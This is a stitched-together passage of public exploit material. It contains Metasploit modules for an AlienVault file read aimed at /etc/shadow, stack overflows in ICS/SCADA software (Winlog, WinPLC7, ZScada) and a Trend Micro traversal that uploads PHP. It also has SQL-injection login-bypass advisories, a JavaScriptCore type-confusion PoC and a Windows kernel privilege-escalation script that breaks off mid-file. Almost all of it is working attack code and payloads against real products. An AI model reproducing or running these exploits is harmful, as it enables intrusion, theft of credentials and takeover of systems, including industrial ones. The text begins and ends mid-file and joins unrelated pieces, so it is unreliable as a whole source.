function in Util.pm. The vulnerability exists because of an unsanitized $r_file parameter
that allows for the leaking of arbitrary file information.
},
'References' =>
[
[ 'CVE', '2014-4153' ],
[ 'ZDI', '14-207' ],
[ 'URL', 'http://forums.alienvault.com/discussion/2806' ],
],
'Author' => [ 'james fitts' ],
'License' => MSF_LICENSE,
'DisclosureDate' => 'Jun 13 2014')
register_options([
Opt::RPORT(40007),
OptBool.new('SSL', [true, 'Use SSL', true]),
OptString.new('FILE', [ false, 'This is the file to download', '/etc/shadow'])
], self.class)
end
def run
soap = "<?xml version=\"1.0\" encoding=\"UTF-8\"?>\r\n"
soap += "<soap:Envelope xmlns:soap=\"http:\/\/schemas.xmlsoap.org/soap/envelope/\"\r\n"
soap += "xmlns:soapenc=\"http:\/\/schemas.xmlsoap.org\/soap\/encoding/\" xmlns:xsd=\"http:\/\/www.w3.org\/2001\/XMLSchema\"\r\n"
soap += "xmlns:xsi=\"http:\/\/www.w3.org\/2001\/XMLSchema-instance\"\r\n"
soap += "soap:encodingStyle=\"http:\/\/schemas.xmlsoap.org\/soap\/encoding\/\">\r\n"
soap += "<soap:Body>\r\n"
soap += "<get_file xmlns=\"AV\/CC\/Util\">\r\n"
soap += "<c-gensym3 xsi:type=\"xsd:string\">All</c-gensym3>\r\n"
soap += "<c-gensym5 xsi:type=\"xsd:string\">423d7bea-cfbc-f7ea-fe52-272ff7ede3d2</c-gensym5>\r\n"
soap += "<c-gensym7 xsi:type=\"xsd:string\">#{datastore['RHOST']}</c-gensym7>\r\n"
soap += "<c-gensym9 xsi:type=\"xsd:string\">#{Rex::Text.rand_text_alpha(4 + rand(4))}</c-gensym9>\r\n"
soap += "<c-gensym11 xsi:type=\"xsd:string\">#{datastore['FILE']}</c-gensym11>\r\n"
soap += "</get_file>\r\n"
soap += "</soap:Body>\r\n"
soap += "</soap:Envelope>\r\n"
res = send_request_cgi(
{
'uri' => '/av-centerd',
'method' => 'POST',
'ctype' => 'text/xml; charset=UTF-8',
'data' => soap,
'headers' => {
'SOAPAction' => "\"AV/CC/Util#get_file\""
}
}, 20)
if res && res.code == 200
print_good("Dumping contents of #{datastore['FILE']} now...")
data = res.body.scan(/(?<=xsi:type="soapenc:Array"><item xsi:type="xsd:string">)[\S\s]+<\/item><item xsi:type="xsd:string">/)
puts data[0].split("<")[0]
else
print_bad("Something went wrong...")
end
end
end
__END__
/usr/share/alienvault-center/lib/AV/CC/Util.pm
sub get_file {
my ( $funcion_llamada, $nombre, $uuid, $admin_ip, $hostname, $r_file )
= @_;
my $file_content;
verbose_log_file(
"GET FILE : Received call from $uuid : ip source = $admin_ip, hostname = $hostname :($funcion_llamada,$nombre,$r_file)"
);
if ($r_file =~ /[;`\$\<\>\|]/) {
console_log_file("Not allowed r_file: $r_file in get_file\n");
my @ret = ("Error");
return \@ret;
}
if ( !-f "$r_file" ) {
#my @ret = ("Error");
verbose_log_file("Error file $r_file not found!");
# Return empty file if not exists
my @ret = ( "", "d41d8cd98f00b204e9800998ecf8427e", "$systemuuid" );
return \@ret;
}
my $md5sum = `md5sum $r_file | awk {'print \$1'}` if ( -f "$r_file" );
if ( open( my $ifh, $r_file ) ) {
binmode($ifh);
$file_content = do { local $/; <$ifh> };
close($ifh);
my @ret = ( "$file_content", "$md5sum", "$systemuuid" );
return \@ret;
}
else {
my @ret = ("Error");
verbose_log_file("Error file $r_file not found!");
return \@ret;
}
}
require 'msf/core'
class MetasploitModule < Msf::Exploit::Remote
Rank = GreatRanking
include Msf::Exploit::Remote::Tcp
def initialize(info = {})
super(update_info(info,
'Name' => 'Sielco Sistemi Winlog <= 2.07.16',
'Description' => %q{
This module exploits a stack based buffer overflow
found in Sielco Sistemi Winlog <= 2.07.16. The
overflow is triggered during the parsing of a
maliciously crafted packet
},
'Author' => [ 'James Fitts' ],
'License' => MSF_LICENSE,
'Version' => '$Revision: $',
'References' =>
[
],
'Privileged' => true,
'DefaultOptions' =>
{
'EXITFUNC' => 'thread',
},
'Payload' =>
{
'Space' => 150,
'BadChars' => "\x00\x0a\x0d\x20",
'DisableNops' => 'True',
# add esp, -5500
'PrependEncoder' => "\x81\xc4\x84\xea\xff\xff",
'Compat' =>
{
'SymbolLookup' => 'ws2ord',
}
},
'Platform' => 'win',
'Targets' =>
[
[
'Windows XP SP3 EN (Automatic Washing System Demo)',
{
# vcldb40.bpl
# jmp esp
'Ret' => 0x46035f8b,
'Offset' => 160,
'jmp' => "\xe9\x56\xff\xff\xff",
}
],
[
'Windows XP SP3 EN (Car Simulation)',
{
# vcl40.bpl
# jmp esp
'Ret' => 0x4003eb6b,
'Offset' => 175,
'jmp' => "\xe9\x46\xff\xff\xff",
}
],
[
'Windows XP SP3 EN (Ceramics Kiln)',
{
# ter19.dll
# push esp/ retn
'Ret' => 0x258b4432,
'Offset' => 176,
'jmp' => "\xe9\x46\xff\xff\xff",
}
],
],
'DefaultTarget' => 0,
'DisclosureDate' => 'Jun 26 2012'))
register_options([Opt::RPORT(46824)], self.class)
end
def exploit
connect
boom = rand_text_alpha_upper(20)
boom << 'x'
boom << rand_text_alpha_upper(target['Offset'])
boom << [target.ret].pack('V')
boom << "\x41" * 4
boom << target['jmp']
boom << "\xcc" * (281 - boom.length)
boom[22,4] = "\x41" * 4
boom[26,payload.encoded.length] = payload.encoded
print_status("Trying target #{target.name}...")
sock.put(boom)
handler
end
end
require 'msf/core'
class MetasploitModule < Msf::Exploit::Remote
Rank = GreatRanking
include Msf::Exploit::Remote::TcpServer
def initialize(info = {})
super(update_info(info,
'Name' => 'VIPA Authomation WinPLC7 recv Stack Buffer Overflow',
'Description' => %q{
This module exploits a stack based buffer overflow found in VIPA
Automation WinPLC7 <= 5.0.45.5921. The overflow is triggered when
WinPLC7 connects to a remote server and accepts a malicious packet.
The first 2 bytes of this packet are read in and used as the size
value for a later recv function. If a size value of sufficiently
large size is supplied a stack buffer overflow will occur
},
'Author' => [ 'james fitts' ],
'License' => MSF_LICENSE,
'References' =>
[
[ 'ZDI', '17-112' ],
[ 'CVE', '2017-5177' ],
[ 'URL', 'https://ics-cert.us-cert.gov/advisories/ICSA-17-054-01' ]
],
'Privileged' => false,
'DefaultOptions' =>
{
'EXITFUNC' => 'process',
},
'Payload' =>
{
'Space' => 500,
'BadChars' => "",
'StackAdjustment' => -3500
},
'Platform' => 'win',
'Targets' =>
[
[
'Windows 7 EN',
{
# ws7v5.exe
# jmp esp
'Ret' => 0x00422354
}
],
],
'DefaultTarget' => 0,
'DisclosureDate' => 'Feb 28 2017'))
register_options(
[
OptPort.new('SRVPORT', [ true, "The port to listen on", 7777])
], self.class)
end
def on_client_data(client)
p = payload.encoded
pkt = "\x13\x88\x00\x00\x00" # len
pkt += Rex::Text.pattern_create(5000)
pkt[848, 4] = [target.ret].pack('V')
pkt[852, p.length] = p
client.put(pkt)
handler
service.close_client(client)
end
end
require 'msf/core'
require 'msf/core/exploit/php_exe'
class MetasploitModule < Msf::Exploit::Remote
Rank = GreatRanking
include Msf::Exploit::Remote::HttpClient
include Msf::Exploit::FileDropper
include Msf::Exploit::PhpEXE
def initialize(info = {})
super(update_info(info,
'Name' => 'Trend Micro Control Manager importFile Directory Traversal RCE',
'Description' => %q{
This module exploits a directory traversal vulnerability found in Trend Micro
Control Manager. The vulnerability is triggered when sending a specially crafted
fileName (containing ../'s) parameter to the importFile.php script. This will allow
for writing outside of the ImportPolicy directory.
},
'Author' => [ 'james fitts' ],
'License' => MSF_LICENSE,
'Version' => '$Revision: $',
'References' =>
[
[ 'ZDI', '17-060' ],
[ 'URL', 'https://success.trendmicro.com/solution/1116624' ]
],
'Payload' =>
{
'BadChars' => "\x00",
},
'Platform' => 'php',
'Arch' => ARCH_PHP,
'Targets' =>
[
[ 'Generic (PHP Payload)', { 'Arch' => ARCH_PHP, 'Platform' => 'php' } ],
],
'DefaultTarget' => 0,
'DisclosureDate' => 'Feb 07 2017'))
register_options(
[
OptString.new('TARGETURI', [true, 'The base path to TMCM', '/webapp']),
OptBool.new('SSL', [ true, 'Use SSL', true]),
Opt::RPORT(443),
], self.class)
end
def exploit
require 'securerandom'
uri = target_uri.path
uri << '/' if uri[-1,1] != '/'
boundary = SecureRandom.hex
payload_name = "#{rand_text_alpha(5)}.php"
print_status("Uploading #{payload_name} to the server...")
cookies = "ASP_NET_SessionId=55hjl0burcvx21uslfxjbabs; "
cookies << "wf_cookie_path=%2F; WFINFOR=#{rand_text_alpha(10)}; "
cookies << "PHPSESSID=fc4o2lg5fpgognc28sjcitugj1; "
cookies << "wf_CSRF_token=bd52b54ced23d3dc257984f68c39d34b; "
cookies << "un=a8cad04472597b0c1163743109dad8f1; userID=1; "
cookies << "LANG=en_US; "
cookies << "wids=modTmcmCriticalEvents%2CmodTmcmUserThreatDetection%2CmodTmcmAppStatusSrv%2CmodTmcmTopThreats%2CmodTmcmEndpointThreatDetection%2CmodTmcmCompCompliance%2C; "
cookies << "lastID=65; cname=mainConsole; theme=default; lastTab=-1"
post_body = []
post_body << "--#{boundary}\r\n"
post_body << "Content-Disposition: form-data; name=\"action\"\r\n\r\n"
post_body << "importPolicy\r\n"
post_body << "--#{boundary}\r\n"
post_body << "Content-Disposition: form-data; name=\"fileSize\"\r\n\r\n"
post_body << "2097152\r\n"
post_body << "--#{boundary}\r\n"
post_body << "Content-Disposition: form-data; name=\"fileName\"\r\n\r\n"
post_body << "../../../widget_60_2899/repository/db/sqlite/#{payload_name}\r\n"
post_body << "--#{boundary}\r\n"
post_body << "Content-Disposition: form-data; name=\"filename\";\r\n"
post_body << "filename=\"policy.cmpolicy\"\r\n"
post_body << "Content-Type: application/octet-stream\r\n\r\n"
post_body << "<?php #{payload.raw} ?>\r\n\r\n"
post_body << "--#{boundary}--\r\n"
res = send_request_cgi({
'method' => 'POST',
'uri' => normalize_uri("#{uri}", "widget", "repository", "widgetPool", "wp1", "widgetBase", "modTMCM", "inc", "importFile.php"),
'ctype' => "multipart/form-data; boundary=#{boundary}",
'data' => post_body.join,
'headers' => {
'Cookie' => cookies,
'Accept-Encoding' => "gzip;q=1.0,deflate;q=0.6,identity;q=0.3",
'Connection' => "close",
'Accept' => "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8",
'Accept-Language' => "en-US,en;q=0.5",
},
})
if res.body =~ /Import Successfully/
print_good("#{payload_name} uploaded successfully!")
print_status("Attempting to execute payload...")
res = send_request_cgi({
'method' => 'GET',
'uri' => normalize_uri("#{uri}", "widget_60_2899", "repository", "db", "sqlite", "#{payload_name}"),
'headesr' => {
'Cookie' => cookies
}
})
else
print_error("Something went wrong...")
end
end
end
require 'msf/core'
class MetasploitModule < Msf::Exploit::Remote
Rank = GreatRanking
include Msf::Exploit::Remote::TcpServer
def initialize(info = {})
super(update_info(info,
'Name' => 'ZScada Net Buffer Overflow',
'Description' => %q{
This module exploits a stack based buffer overflow found in
Z-Scada Net 2.0. The vulnerability is triggered when parsing
the response to a Modbus packet.
},
'Author' => [ 'james fitts' ],
'License' => MSF_LICENSE,
'References' =>
[
[ 'url', 'https://lists.immunityinc.com/pipermail/canvas/2014-December/000141.html' ],
],
'Privileged' => false,
'DefaultOptions' =>
{
'EXITFUNC' => 'process',
},
'Payload' =>
{
'Space' => 500,
'BadChars' => "",
'StackAdjustment' => -3500
},
'Platform' => 'win',
'Targets' =>
[
[
'Windows XP SP3 EN',
{
# zscadanet.exe v1.0
# pop ecx/ pop ebp/ retn
'Ret' => 0x00429c35
}
],
],
'DefaultTarget' => 0,
'DisclosureDate' => 'Dec 11 2014'))
register_options(
[
OptPort.new('SRVPORT', [ true, "The port to listen on", 502])
], self.class)
end
def on_client_data(client)
p = payload.encoded
buf = pattern_create(5000)
buf[574, 4] = [0x909006eb].pack('V') # jmp $+8
buf[578, 4] = [target.ret].pack('V')
buf[582, 24] = "\x41" * 24
buf[606, p.length] = p
client.put(buf)
handler
service.close_client(client)
end
end
# # # # #
# Exploit Title: Affiliate Tracking Script 1.1 - Authentication Bypass
# Dork: N/A
# Date: 13.09.2017
# Vendor Homepage: http://www.icloudcenter.com/
# Software Link: http://www.icloudcenter.com/affiliates-tracking-script.htm
# Demo: http://www.icloudcenter.com/demos/icaffiliatetracking/
# Version: 1.1
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Social: @ihsansencan
# # # # #
# Description:
# The vulnerability allows an attacker to inject sql commands....
#
# Proof of Concept:
#
# http://localhost/[PATH]/icaffiliatetracking/adminlogin.asp
#
# User: 'or 1=1 or ''=' Pass: anything
#
# Etc..
# # # # #
# # # # #
# Exploit Title: Website Builder Script With e-Commerce 1.1 - SQL Injection
# Dork: N/A
# Date: 13.09.2017
# Vendor Homepage: http://www.icloudcenter.com/
# Software Link: http://www.icloudcenter.com/site-builder-script.htm
# Demo: http://icloudcenter.net/demos/icsitebuilder/
# Version: 1.1
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Social: @ihsansencan
# # # # #
# Description:
# The vulnerability allows an attacker to inject sql commands....
#
# Proof of Concept:
#
# http://localhost/[PATH]/index.php?page=news&nid=[SQL]
#
# http://localhost/[PATH]/admin
#
# User: 'or 1=1 or ''=' Pass: anything
#
# Etc..
# # # # #
# # # # #
# Exploit Title: Support Tickets Helpdesk PHP Script 1.1 - SQL Injection
# Dork: N/A
# Date: 13.09.2017
# Vendor Homepage: http://www.icloudcenter.com/
# Software Link: http://www.icloudcenter.com/support-tickets-helpdesk-script.htm
# Demo: http://icloudcenter.net/demos/ichelpdesk/
# Version: 1.1
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Social: @ihsansencan
# # # # #
# Description:
# The vulnerability allows an attacker to inject sql commands....
#
# Proof of Concept:
#
# http://localhost/[PATH]/index.php?page=static_pages&pk=[SQL]
#
# Etc..
# # # # #
# # # # #
# Exploit Title: Real Estate Marketplace Site ASP.NET Script 1.1 - SQL Injection
# Dork: N/A
# Date: 13.09.2017
# Vendor Homepage: http://www.icloudcenter.com/
# Software Link: http://www.icloudcenter.com/real-estate-marketplace-site.htm
# Demo: http://www.icloudcenter.com/demos/icestatemarket/
# Version: 1.1
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Social: @ihsansencan
# # # # #
# Description:
# The vulnerability allows an attacker to inject sql commands....
#
# Proof of Concept:
#
# http://localhost/[PATH]/details.aspx?id=[SQL]
#
# Etc..
# # # # #
# # # # #
# Exploit Title: Dental Clinic Site Script 1.2 - SQL Injection
# Dork: N/A
# Date: 13.09.2017
# Vendor Homepage: http://www.icloudcenter.com/
# Software Link: http://www.icloudcenter.com/dental-clinic-script.htm
# Demo: http://icloudcenter.net/demos/icdentalclinic/
# Version: 1.2
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Social: @ihsansencan
# # # # #
# Description:
# The vulnerability allows an attacker to inject sql commands....
#
# Proof of Concept:
#
# http://localhost/[PATH]/index.php?page=static_pages&key=[SQL]
#
# Etc..
# # # # #
# # # # #
# Exploit Title: Project Bidding Script 1.1 - SQL Injection
# Dork: N/A
# Date: 13.09.2017
# Vendor Homepage: http://www.icloudcenter.com/
# Software Link: http://www.icloudcenter.com/project_bidding_script.htm
# Demo: http://www.icloudcenter.net/demos/icprojectbidding/
# Version: 1.1
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Social: @ihsansencan
# # # # #
# Description:
# The vulnerability allows an attacker to inject sql commands....
#
# Proof of Concept:
#
# http://localhost/[PATH]/admin
#
# User: 'or 1=1 or ''=' Pass: anything
#
# http://localhost/[PATH]/admin/viewuserips.php?id=[SQL]
# http://localhost/[PATH]/admin/editadminuser.php?id=[SQL]
#
# Etc..
# # # # #
# # # # #
# Exploit Title: Car Rental Script 1.1 - SQL Injection
# Dork: N/A
# Date: 13.09.2017
# Vendor Homepage: http://www.icloudcenter.com/
# Software Link: http://www.icloudcenter.com/limousine-car-hire-script.html
# Demo: http://icloudcenter.net/demos/iccalllimousine/
# Version: 1.1
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Social: @ihsansencan
# # # # #
# Description:
# The vulnerability allows an attacker to inject sql commands....
#
# Proof of Concept:
#
# http://localhost/[PATH]/index.php?page=static_pages&key=[SQL]
#
# Etc..
# # # # #
# # # # #
# Exploit Title: MLM Software Script 2.1 - SQL Injection
# Dork: N/A
# Date: 13.09.2017
# Vendor Homepage: http://www.icloudcenter.com/
# Software Link: http://www.icloudcenter.com/mlm-script.htm
# Demo: http://www.icloudcenter.net/demos/icmlm/
# Version: 2.1
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Social: @ihsansencan
# # # # #
# Description:
# The vulnerability allows an attacker to inject sql commands....
#
# Proof of Concept:
#
# http://localhost/[PATH]/index.php?page=static_pages&key=[SQL]
#
# '+/*!00007uNiOn*/+/*!00007SelEct*/+0x283129,0x283229,0x3c68313e496873616e2053656e63616e3c2f68313e,(/*!50000Select*/+export_set(5,@:=0,(/*!50000select*/+count(*)from(information_schema.columns)where@:=export_set(5,export_set(5,@,/*!50000table_name*/,0x3c6c693e,2),/*!50000column_name*/,0xa3a,2)),@,2))--+-
#
# Etc..
# # # # #
# # # # #
# Exploit Title: Unique Low Bid Auction Script 3.3 - SQL Injection
# Dork: N/A
# Date: 13.09.2017
# Vendor Homepage: http://www.icloudcenter.com/
# Software Link: http://www.icloudcenter.com/unique-low-bid-auction-script.htm
# Demo: http://www.icloudcenter.net/demos/iclowbidauction/
# Version: 3.3
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Social: @ihsansencan
# # # # #
# Description:
# The vulnerability allows an attacker to inject sql commands....
#
# Proof of Concept:
#
# http://localhost/[PATH]/admin
#
# User: 'or 1=1 or ''=' Pass: anything
#
# http://localhost/[PATH]/admin/viewuserips.php?id=[SQL]
# http://localhost/[PATH]/admin/editadminuser.php?id=[SQL]
#
# Etc..
# # # # #
Let's start with JS code.
let o = {};
for (let i in {xx: 0}) {
o[i]; <<-------- (a)
}
When the code generator meets (a), it will call BytecodeGenerator::emitGetByVal.
Here's the code of BytecodeGenerator::emitGetByVal.
RegisterID* BytecodeGenerator::emitGetByVal(RegisterID* dst, RegisterID* base, RegisterID* property)
{
for (size_t i = m_forInContextStack.size(); i > 0; i--) {
ForInContext& context = m_forInContextStack[i - 1].get();
if (context.local() != property)
continue;
if (!context.isValid())
break;
if (context.type() == ForInContext::IndexedForInContextType) {
property = static_cast<IndexedForInContext&>(context).index();
break;
}
ASSERT(context.type() == ForInContext::StructureForInContextType);
StructureForInContext& structureContext = static_cast<StructureForInContext&>(context);
UnlinkedValueProfile profile = emitProfiledOpcode(op_get_direct_pname);
instructions().append(kill(dst));
instructions().append(base->index());
instructions().append(property->index());
instructions().append(structureContext.index()->index());
instructions().append(structureContext.enumerator()->index());
instructions().append(profile);
return dst;
}
UnlinkedArrayProfile arrayProfile = newArrayProfile();
UnlinkedValueProfile profile = emitProfiledOpcode(op_get_by_val);
instructions().append(kill(dst));
instructions().append(base->index());
instructions().append(property->index());
instructions().append(arrayProfile);
instructions().append(profile);
return dst;
}
The method uses op_get_by_val to handle expressions like "o[i]". But, there is a fast path, which uses op_get_direct_pname, for when the index variable is a string. op_get_direct_pname is designed for a string index only. So if other types are used as indexes, it will cause type confusions. In the above JS code, it's very clear that "i" will be a string("xx") semantically. Therefore, it will use op_get_direct_pname to handle it.
Here's another example.
let o = {};
for (let i in {xx: 0}) {
o[i]; <<-------- (a)
i = 0x123456; <<-------- (b)
o[i]; <<-------- (c)
}
In this case, it will use op_get_direct_pname at (a). And at (b), since the index variable "i" is replaced, the invalidate method of the ForInContext object that makes "context.isValid()" return false is called. So, op_get_by_val will be used at (c).
But the problem is that it can't properly handle the following case which cause a type confusion.
let o = {};
for (let i in {xx: 0}) {
for (let j = 0; j < 2; j++) {
o[i]; // When j == 1, op_get_direct_pname was already emitted, but i is not a string anymore.
i = 0;
}
}
PoC:
let o = {};
for (let i in {xx: 0}) {
for (let j = 0; j < 2; j++) {
o[i];
i = new Uint32Array([0, 1, 0x777777, 0, 0]);
}
}
# -*- coding: utf-8 -*-
"""
Jungo DriverWizard WinDriver Kernel Pool Overflow Vulnerability
Download: http://www.jungo.com/st/products/windriver/
File: WD1240.EXE
Sha1: 3527cc974ec885166f0d96f6aedc8e542bb66cba
Driver: windrvr1240.sys
Sha1: 0f212075d86ef7e859c1941f8e5b9e7a6f2558ad
CVE: CVE-2017-14344
Author: Steven Seeley (mr_me) of Source Incite
Affected: <= v12.4.0
Thanks: @dronesec & @FuzzySec !
Summary:
========
This vulnerability allows local attackers to escalate privileges on vulnerable installations of Jungo WinDriver. An attacker must first obtain the ability to execute low-privileged code on the target system in order to exploit this vulnerability.
The specific flaw exists within the processing of IOCTL 0x95382673 by the windrvr1240 kernel driver. The issue lies in the failure to properly validate user-supplied data which can result in a kernel pool overflow. An attacker can leverage this vulnerability to execute arbitrary code under the context of kernel.
Timeline:
=========
2017-08-22 – Verified and sent to Jungo via sales@/first@/security@/info@jungo.com
2017-08-25 – No response from Jungo and two bounced emails
2017-08-26 – Attempted a follow up with the vendor via website chat
2017-08-26 – No response via the website chat
2017-09-03 – Recieved an email from a Jungo representative stating that they are "looking into it"
2017-09-03 – Requested a timeframe for patch development and warned of possible 0day release
2017-09-06 – No response from Jungo
2017-09-06 – Public 0day release of advisory
Exploitation:
=============
This exploit uses a data only attack via the Quota Process Pointer Overwrite technique. We smash the token's _SEP_TOKEN_PRIVILEGES->Enabled and dec the controlled address by 0x50 (size of the Mutant) to enable SeDebugPrivilege's. Then we inject code into a system process.
Note that this exploit doesn't use any kernel mode shellcode :->
References:
===========
- https://media.blackhat.com/bh-dc-11/Mandt/BlackHat_DC_2011_Mandt_kernelpool-wp.pdf
- https://github.com/hatRiot/token-priv
Example:
========
C:\Users\user\Desktop>whoami
debugee\user
C:\Users\user\Desktop>poc.py
--[ Jungo DriverWizard WinDriver Kernel Pool Overflow EoP exploit ]
Steven Seeley (mr_me) of Source Incite
(+) attacking WinDrvr1240 for a data only attack...
(+) sprayed the pool!
(+) made the pool holes!
(+) leaked token 0xa15535a0
(+) triggering pool overflow...
(+) allocating pool overflow input buffer
(+) elevating privileges!
(+) got a handle to winlogon! 0x2bd10
(+) allocated shellcode in winlogon @ 0xc0000
(+) WriteProcessMemory returned: 0x1
(+) RtlCreateUserThread returned: 0x0
(+) popped a SYSTEM shell!
C:\Users\user\Desktop>
in another terminal...
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>
"""
from ctypes import *
from ctypes.wintypes import *
import struct, sys, os, time, psutil
from platform import release, architecture
ntdll = windll.ntdll
kernel32 = windll.kernel32
MEM_COMMIT = 0x00001000
MEM_RESERVE = 0x00002000
PAGE_EXECUTE_READWRITE = 0x00000040
STATUS_SUCCESS = 0x0
STATUS_INFO_LENGTH_MISMATCH = 0xC0000004
STATUS_INVALID_HANDLE = 0xC0000008
SystemExtendedHandleInformation = 64
class LSA_UNICODE_STRING(Structure):
"""Represent the LSA_UNICODE_STRING on ntdll."""
_fields_ = [
("Length", USHORT),
("MaximumLength", USHORT),
("Buffer", LPWSTR),
]
class SYSTEM_HANDLE_TABLE_ENTRY_INFO_EX(Structure):
"""Represent the SYSTEM_HANDLE_TABLE_ENTRY_INFO on ntdll."""
_fields_ = [
("Object", c_void_p),
("UniqueProcessId", ULONG),
("HandleValue", ULONG),
("GrantedAccess", ULONG),
("CreatorBackTraceIndex", USHORT),
("ObjectTypeIndex", USHORT),
("HandleAttributes", ULONG),
("Reserved", ULONG),
]
class SYSTEM_HANDLE_INFORMATION_EX(Structure):
"""Represent the SYSTEM_HANDLE_INFORMATION on ntdll."""
_fields_ = [
("NumberOfHandles", ULONG),
("Reserved", ULONG),
("Handles", SYSTEM_HANDLE_TABLE_ENTRY_INFO_EX * 1),
]
class PUBLIC_OBJECT_TYPE_INFORMATION(Structure):
"""Represent the PUBLIC_OBJECT_TYPE_INFORMATION on ntdll."""
_fields_ = [
("Name", LSA_UNICODE_STRING),
("Reserved", ULONG * 22),
]
class PROCESSENTRY32(Structure):
_fields_ = [
("dwSize", c_ulong),
("cntUsage", c_ulong),
("th32ProcessID", c_ulong),
("th32DefaultHeapID", c_int),
("th32ModuleID", c_ulong),
("cntThreads", c_ulong),
("th32ParentProcessID", c_ulong),
("pcPriClassBase", c_long),
("dwFlags", c_ulong),
("szExeFile", c_wchar * MAX_PATH)
]
def signed_to_unsigned(signed):
"""
Convert signed to unsigned integer.
"""
unsigned, = struct.unpack ("L", struct.pack ("l", signed))
return unsigned
def get_type_info(handle):
"""
Get the handle type information to find our sprayed objects.
"""
public_object_type_information = PUBLIC_OBJECT_TYPE_INFORMATION()
size = DWORD(sizeof(public_object_type_information))
while True:
result = signed_to_unsigned(
ntdll.NtQueryObject(
handle, 2, byref(public_object_type_information), size, None))
if result == STATUS_SUCCESS:
return public_object_type_information.Name.Buffer
elif result == STATUS_INFO_LENGTH_MISMATCH:
size = DWORD(size.value * 4)
resize(public_object_type_information, size.value)
elif result == STATUS_INVALID_HANDLE:
return None
else:
raise x_file_handles("NtQueryObject.2", hex (result))
def get_handles():
"""
Return all the processes handles in the system at the time.
Can be done from LI (Low Integrity) level on Windows 7 x86.
"""
system_handle_information = SYSTEM_HANDLE_INFORMATION_EX()
size = DWORD (sizeof (system_handle_information))
while True:
result = ntdll.NtQuerySystemInformation(
SystemExtendedHandleInformation,
byref(system_handle_information),
size,
byref(size)
)
result = signed_to_unsigned(result)
if result == STATUS_SUCCESS:
break
elif result == STATUS_INFO_LENGTH_MISMATCH:
size = DWORD(size.value * 4)
resize(system_handle_information, size.value)
else:
raise x_file_handles("NtQuerySystemInformation", hex(result))
pHandles = cast(
system_handle_information.Handles,
POINTER(SYSTEM_HANDLE_TABLE_ENTRY_INFO_EX * \
system_handle_information.NumberOfHandles)
)
for handle in pHandles.contents:
yield handle.UniqueProcessId, handle.HandleValue, handle.Object
def we_can_spray():
"""
Spray the Kernel Pool with IoCompletionReserve and Event Objects.
The IoCompletionReserve object is 0x60 and Event object is 0x40 bytes in length.
These are allocated from the Nonpaged kernel pool.
"""
handles = []
for i in range(0, 50000):
handles.append(windll.kernel32.CreateMutexA(None, False, None))
# could do with some better validation
if len(handles) > 0:
return True
return False
def alloc_pool_overflow_buffer(base, input_size):
"""
Craft our special buffer to trigger the overflow.
"""
print "(+) allocating pool overflow input buffer"
baseadd = c_int(base)
size = c_int(input_size)
priv = token + 0x40 + 0x8 # Enabled
input = struct.pack("<I", 0x0000001a) # size
input += "\x44" * 0x398 # offset to overflown chunks
# patch
input += struct.pack("<I", 0x040a008c) # _POOL_HEADER
input += struct.pack("<I", 0xe174754d) # _POOL_HEADER
input += "\x44" * 0x20
input += struct.pack("<I", 0x00000000)
input += struct.pack("<I", 0x00000001)
input += "\x44" * 0x20
input += struct.pack("<I", 0x00000001) # set @ecx to 0x1, to write another 0x4 dwords
input += struct.pack("<I", 0x00000000)
input += "\x44" * 8
input += struct.pack("<I", 0x00000001)
input += struct.pack("<I", 0x00000001)
input += "\x44" * 4
input += struct.pack("<I", 0x0008000e) # restore the TypeIndex ;-)
input += struct.pack("<I", priv) # Quota Process Pointer Overwrite
# filler
input += "\x43" * (input_size-len(input))
ntdll.NtAllocateVirtualMemory.argtypes = [c_int, POINTER(c_int), c_ulong,
POINTER(c_int), c_int, c_int]
dwStatus = ntdll.NtAllocateVirtualMemory(0xffffffff, byref(baseadd), 0x0,
byref(size),
MEM_RESERVE|MEM_COMMIT,
PAGE_EXECUTE_READWRITE)
if dwStatus != STATUS_SUCCESS:
print "(-) error while allocating memory: %s" % hex(dwStatus + 0xffffffff)
return False
written = c_ulong()
write = kernel32.WriteProcessMemory(0xffffffff, base, input, len(input), byref(written))
if write == 0:
print "(-) error while writing our input buffer memory: %s" % write
return False
return True
def we_can_trigger_the_pool_overflow():
"""
This triggers the pool overflow vulnerability using a buffer of size 0x460.
"""
GENERIC_READ = 0x80000000
GENERIC_WRITE = 0x40000000
OPEN_EXISTING = 0x3
DEVICE_NAME = "\\\\.\\WinDrvr1240"
dwReturn = c_ulong()
driver_handle = kernel32.CreateFileA(DEVICE_NAME, GENERIC_READ | GENERIC_WRITE, 0, None, OPEN_EXISTING, 0, None)
inputbuffer = 0x41414141
inputbuffer_size = 0x5000
outputbuffer_size = 0x5000
outputbuffer = 0x20000000
alloc_pool_overflow_buffer(inputbuffer, inputbuffer_size)
IoStatusBlock = c_ulong()
if driver_handle:
dev_ioctl = ntdll.ZwDeviceIoControlFile(driver_handle, None, None, None, byref(IoStatusBlock), 0x95382673,
inputbuffer, inputbuffer_size, outputbuffer, outputbuffer_size)
return True
return False
def we_can_make_pool_holes():
"""
